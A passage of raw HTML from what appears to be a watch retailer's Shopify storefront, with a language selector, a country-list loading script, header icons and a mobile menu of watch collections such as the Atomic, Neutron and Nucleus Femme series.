L9.046,7.93770311 C9.684,4.81385931 10.986,3.00094995 12,3.00094995 Z M8.856,14.9693515 C8.720412,13.9852497 8.6535834,12.9928946 8.65593674,11.9995 C8.65593674,10.8895555 8.736,9.86860657 8.871,8.93765312 L15.129,8.93765312 C15.263,9.86760662 15.343,10.8895555 15.343,12.0005 C15.343,13.0734463 15.27,14.0643968 15.144,14.9693515 L8.856,14.9693515 L8.856,14.9693515 Z M12,20.99905 C10.975,20.99905 9.657,19.1521424 9.026,15.9693015 L14.973,15.9693015 C14.343,19.1521424 13.024,20.99905 12,20.99905 L12,20.99905 Z M12,2 C6.477,2.00099995 2,6.47877606 2,12.0005 C2,17.5242238 6.477,22 12,22 C17.523,22 22,17.5242238 22,12.0005 C22,6.47877606 17.523,2.00099995 12,2.00099995 L12,2 Z" id="形状" stroke="currentColor" stroke-width="0.5" fill="currentColor" fill-rule="nonzero"/>
                        </g>
                    </g>
                </g>
            </g>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="header-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-0" role="option"
            data-value="en"
 aria-selected="true">
          <span class="pointer-events-none notranslate">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-1" role="option"
            data-value="de"
>
          <span class="pointer-events-none notranslate">Deutsch</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-2" role="option"
            data-value="fr"
>
          <span class="pointer-events-none notranslate">Français</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-3" role="option"
            data-value="hu"
>
          <span class="pointer-events-none notranslate">Magyar</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-4" role="option"
            data-value="ar"
>
          <span class="pointer-events-none notranslate">العربية</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-5" role="option"
            data-value="it"
>
          <span class="pointer-events-none notranslate">Italiano</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-6" role="option"
            data-value="ja"
>
          <span class="pointer-events-none notranslate">日本語</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-7" role="option"
            data-value="ms"
>
          <span class="pointer-events-none notranslate">Melayu</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-8" role="option"
            data-value="es"
>
          <span class="pointer-events-none notranslate">Español</span>
        </li></ul>
  </div></custom-select>
        
      </div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('header-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
      
<a class="header__icon hidden md:block js-show-search" href="/en-gr/search" aria-controls="search-bar">
            
            <!-- <img style="transform: translateY(3px);" src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/3beb4a4a6335f00385c15bd5851e4bd2.png?v=1735364262" class="white_icon">
            <img style="transform: translateY(3px);" src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/search.png?v=1737732000" class="white_icon black_icon">
          -->
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
          <g fill="none" fill-rule="evenodd">
            <path d="M0 0h24v24H0z"/>
            <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".1" d="m21.72 20.39-3.73-3.64a8.759 8.759 0 0 0 2.21-5.827c0-2.386-.951-4.617-2.662-6.304A9.106 9.106 0 0 0 11.112 2a9.17 9.17 0 0 0-6.437 2.608C2.952 6.295 2 8.538 2 10.923c0 2.387.952 4.618 2.663 6.305a9.142 9.142 0 0 0 6.437 2.608 9.212 9.212 0 0 0 5.497-1.798l3.763 3.685c.18.177.43.277.68.277.249 0 .487-.089.68-.277a.93.93 0 0 0 0-1.332ZM3.915 10.924c0-3.884 3.23-7.036 7.185-7.036 3.967 0 7.186 3.163 7.186 7.036 0 3.885-3.219 7.037-7.186 7.037-3.966 0-7.185-3.163-7.185-7.037Z"/>
          </g>
        </svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current" href="https://tsarbomba.com/customer_authentication/redirect?locale=en&region_country=GR">
            
            <!--
            <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/8b1f2a938d134fddb80449f6818f46f1.png?v=1735364242" class="white_icon">
            <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/account.png?v=1737732000" class="white_icon black_icon">
            -->
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
              <g fill="none" fill-rule="evenodd">
                <path d="M0 0h24v24H0z"/>
                <g fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".2">
                  <path d="M11.999 15.12c-3.64 0-6.597-2.94-6.597-6.56C5.402 4.94 8.359 2 11.999 2c3.64 0 6.597 2.94 6.597 6.56 0 3.62-2.957 6.56-6.597 6.56Zm0-11.656c-2.824 0-5.125 2.288-5.125 5.096 0 2.808 2.301 5.097 5.125 5.097 2.823 0 5.125-2.29 5.125-5.097 0-2.808-2.302-5.096-5.125-5.096Z"/>
                  <path d="M2.74 22a.608.608 0 0 1-.188-.027.73.73 0 0 1-.529-.891c1.124-4.285 5.226-7.272 9.983-7.272h.02c4.717.006 8.804 2.98 9.949 7.232a.728.728 0 0 1-.522.898.74.74 0 0 1-.904-.519c-.97-3.613-4.476-6.134-8.53-6.148h-.013c-4.082 0-7.6 2.542-8.558 6.181A.734.734 0 0 1 2.74 22Z"/>
                </g>
              </g>
            </svg>
            <span class="visually-hidden">Log in</span>
          </a><a class="header__icon relative text-current" id="cart-icon" href="/en-gr/cart">
          <!--
          <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/29e7b79ab12c9e63c09dc5dc13611f4b.png?v=1735364254" class="white_icon">
          <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="white_icon black_icon">
          -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
            <g fill="none" fill-rule="evenodd">
              <path d="M0 0h24v24H0z"/>
              <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".2" d="M21.453 4.587c.419.44.607 1.055.53 1.699l-1.124 5.992c-.123.932-1.023 1.687-2.05 1.687l-9.618.66c-.019.005-.04.005-.056.005-.37 0-.684-.267-.711-.617-.027-.368.269-.683.657-.712l9.67-.665c.353-.003.651-.262.692-.559l1.124-5.991c.026-.225-.04-.47-.182-.62a.465.465 0 0 0-.343-.145H7.702c-.394 0-.714-.298-.714-.664 0-.366.323-.665.714-.665h12.342c.546 0 1.044.21 1.409.595ZM19.817 15.96c.325 0 .715.34.715.711a.732.732 0 0 1-.715.715H8.243c-1.029 0-1.93-.852-2.056-1.819l-1.21-7.939-.686-3.711c-.043-.326-.36-.489-.67-.489h-.907c-.395 0-.714-.397-.714-.764C2 2.3 2.322 2 2.714 2h.908c1.038 0 1.953.664 2.1 1.917l.664 3.712 1.213 7.762c.04.31.34.569.641.569h11.578ZM7.714 20.571s0 .79 0 0a1.429 1.429 0 1 1 2.858 0 1.429 1.429 0 0 1-2.858 0Zm8.572 0s0 .79 0 0a1.429 1.429 0 1 1 2.857 0 1.429 1.429 0 0 1-2.857 0Z"/>
            </g>
          </svg>
          <span class="visually-hidden">Cart</span><div id="cart-icon-bubble"></div>
      </a>
    </div>

      
    
    <div class="e_mobile-func">
       <div class="mobile-search_ctrl  md:hidden">
        <!--
        <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/3beb4a4a6335f00385c15bd5851e4bd2.png?v=1735364262" class="white_icon">
        <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/search.png?v=1737732000" class="white_icon black_icon">
         -->
         <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24">
          <g fill="none" fill-rule="evenodd">
            <path d="M0 0h24v24H0z"/>
            <path fill="currentColor" fill-rule="nonzero" stroke="currentColor"  stroke-width=".1" d="m21.72 20.39-3.73-3.64a8.759 8.759 0 0 0 2.21-5.827c0-2.386-.951-4.617-2.662-6.304A9.106 9.106 0 0 0 11.112 2a9.17 9.17 0 0 0-6.437 2.608C2.952 6.295 2 8.538 2 10.923c0 2.387.952 4.618 2.663 6.305a9.142 9.142 0 0 0 6.437 2.608 9.212 9.212 0 0 0 5.497-1.798l3.763 3.685c.18.177.43.277.68.277.249 0 .487-.089.68-.277a.93.93 0 0 0 0-1.332ZM3.915 10.924c0-3.884 3.23-7.036 7.185-7.036 3.967 0 7.186 3.163 7.186 7.036 0 3.885-3.219 7.037-7.186 7.037-3.966 0-7.185-3.163-7.185-7.037Z"/>
          </g>
        </svg>
      </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav class="e_mobile_menu" aria-label="Primary">
              <div class="e_mobile_nav">
                <div class="e_m_level-one"><div class="e_m_level-one-item e_m_level-one-item1 active has_content" data-index="1"><span>Men</span></div><div class="e_m_level-one-item e_m_level-one-item2  has_content" data-index="2"><span>Women</span></div><div class="e_m_level-one-item e_m_level-one-item3  has_content" data-index="3"><span>Collections</span></div><div class="e_m_level-one-item e_m_level-one-item4  has_content" data-index="4"><span>Accessories</span></div><div class="e_m_level-one-item e_m_level-one-item5  " ><a class="" href="/en-gr/collections/pre-sale-collection">🔖New Launch</a></div></div>
                <div class="e_m_level-two"><div class="e_m_level-two-item e_m_level-two-item1 active" data-index="1">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/elemental-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=480 480w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=640 640w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=960 960w, //tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Elemental_Series_e18105ed-cf72-4100-8414-7193bccae043.jpg?v=1760956785&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#fff;"  >   
                                  <div  class="nav_title">
                                    <span >Elemental Series<!-- Elemental Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/atomic-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=480 480w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=640 640w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=960 960w, //tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Atomic_Series_3109abdd-cde8-4d3d-a986-673fe2f45ef7.jpg?v=1761903494&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Atomic Series<!-- Atomic Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                        
                                          <a  class="has_m_img"   href="https://tsarbomba.com/collections/atomic-series/products/customtb8218">
                                            
                                              <div class=" media relative" style="padding-bottom:33.3%;">
                                              <img srcset="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=480 480w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=640 640w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                              </div>
                                        
                                        <div class="nav_title_desc"   >   
                                          <div  class="nav_title">
                                            <span>Tsar Bomba Design Studio<!-- Tsar Bomba Design Studio -->
                                            </span>
                                            </div>
                                           
                                        </div>
                                          </a>
                                        
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/dark-matter-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=480 480w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=640 640w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=960 960w, //tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Dark_Matter_Series_02fe215f-9540-4e11-b9e3-bd26a210a151.jpg?v=1760956899&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Dark Matter Series<!-- Dark Matter Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/light-matter-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=480 480w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=640 640w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=960 960w" src="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Light Matter Series<!-- Light Matter Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/neutron-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=480 480w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=640 640w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=960 960w, //tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Neutron_Series.jpg?v=1760956973&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Neutron Series<!-- Neutron Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/reactor-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=480 480w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=640 640w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=960 960w, //tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Reactor_Series.jpg?v=1760957291&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Reactor Series<!-- Reactor Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                      
                                      
                                      
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/electron-series">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=480 480w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=640 640w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=960 960w, //tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/8401-mb.jpg?v=1762163274&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Electron Series<!-- Electron Series -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item2 " data-index="2">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/tb8219">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=480 480w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=640 640w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=960 960w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_02_bb4b7904-0a4a-460e-a70e-c79000e772ef.jpg?v=1760957249&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 02<!-- Nucleus Femme 02 -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/tb8215l">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8215L_1_92e0ee3b-ca9f-49cb-a876-52dadfbdcdbc.jpg?v=1761199666&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 01<!-- Nucleus Femme 01 -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/diamond-watches">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=480 480w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=640 640w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=960 960w, //tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Cubic_Zirconia_Diamond_Simulant.jpg?v=1760957396&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Cubic Zirconia(Diamond Simulant)<!-- Cubic Zirconia(Diamond Simulant) -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/tb8220l">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=480 480w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=640 640w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=960 960w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme TB8220L<!-- Nucleus Femme TB8220L -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item3 " data-index="3">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/frontpage">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=480 480w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=640 640w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=960 960w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >All Collections<!-- All Collections -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>All watches for brand<!-- All Collections -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/customize-kits">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=480 480w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=640 640w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Customize Watch(Kits)<!-- Customize Watch(Kits) -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Customize Your Own Kits<!-- Customize Watch(Kits) -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/sapphire-crystal">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=480 480w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=640 640w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=960 960w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Sapphire &amp; Crystal<!-- Sapphire &amp; Crystal -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Luxury Sapphire and Crystal Collection<!-- Sapphire &amp; Crystal -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/pre-sale-collection">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=480 480w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=640 640w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=960 960w" src="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
